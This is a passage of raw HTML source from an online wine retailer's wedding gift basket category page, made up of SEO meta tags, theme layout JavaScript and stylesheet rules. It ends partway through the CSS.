

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/wedding-wine-gift-baskets/
body_size: 125769
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-186 store-0 skin-1 desktop-header-active mobile-sticky layout-3 one-column column-left" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Wedding Wine Gift Baskets &amp; Sets | Timely Delivered</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Explore wedding wine gift baskets featuring premium wines, champagne, gourmet treats and personalized bottles, perfect for celebrating love and new beginnings." /><meta name="keywords" content="wine wedding gift basket, wedding gift basket, champagne for wedding gift, wedding wine gift baskets, wedding wine gifts, wedding wine gift basket, engagement gifts, engagement gift basket" /><meta property="fb:app_id" content=""/><meta property="og:type" content="website"/><meta property="og:title" content="Wedding Wine Gift Baskets"/><meta property="og:url" content="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Mind-Blowing Wedding Gifts - Perfect for Couples or NewlywedsA union in marriage marks one of life's most endearing celebrations. Through thick and thin, a wedding day remains a bold highlight in a couple's memory. Each moment, from the walk down the aisle to the exchange of vows, serves as a tribut"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Wedding Wine Gift Baskets"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Mind-Blowing Wedding Gifts - Perfect for Couples or NewlywedsA union in marriage marks one of life's most endearing celebrations. Through thick and thin, a wedding day remains a bold highlight in a couple's memory. Each moment, from the walk down the aisle to the exchange of vows, serves as a tribut"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","currency_left":"$","currency_right":"","currency_decimal":".","currency_thousand":",","mobileFilterButtonText":"Filter Products","filterBase":"https:\/\/www.dcwineandspirits.com\/wedding-wine-gift-baskets\/","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" rel="canonical" /><link href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/?page=2" rel="next" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
